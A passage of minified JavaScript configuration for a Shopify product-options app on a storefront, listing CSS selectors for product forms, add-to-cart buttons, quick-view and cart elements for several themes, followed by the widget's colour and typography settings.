button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 147312443617) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 150504898785) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"url":"joyaplastica.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_atc","html_selector":"","alignment":"left","show_tooltip":true,"show_value_next_label":true,"fixed_height_and_scrollable":false,"fixed_height":"","swatch_image_format":"jpg","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Variant Option\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":false,"remove_all_watermarks":false},"collection_page":{"show_on_quickview":true},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":true,"show_on_page":true}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256","tab_title":"#71717a","tab_title_active":"#212B36","tab_title_hover":"#212B36","tab_content":"#212B36","tab_border":"#e1e1e1"},"border":{"input":{"size":1,"radius":2},"dropdown":{"size":1,"radius":2},"swatch":{"size":1,"radius":2}},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open 